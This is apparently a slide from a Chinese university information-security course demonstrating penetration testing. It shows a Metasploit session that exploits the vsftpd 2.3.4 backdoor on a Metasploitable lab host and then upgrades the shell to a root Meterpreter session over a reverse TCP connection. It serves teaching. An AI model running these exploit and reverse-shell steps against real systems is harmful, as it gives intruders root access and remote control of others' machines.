 渗透测试举例
升级为Meterpreter方法二——sessions -u
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.10.128:4433
[*] Sending stage (861480 bytes) to 10.10.10.254
[*] Meterpreter session 3 opened (10.10.10.128:4433 -> 10.10.10.254:33252) at 2019-03-14 05:01:38 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 10.10.10.128
:34913 -> 10.10.10.254:6200 (10.10.10.254)
3 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain 10.10.10.128
:4433 -> 10.10.10.254:33252 (10.10.10.254)
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 3
[*] Starting interaction with 3...
进入后渗透模块
meterpreter > whoami
中国矿业大学 信息安全
is.cumt.edu.cn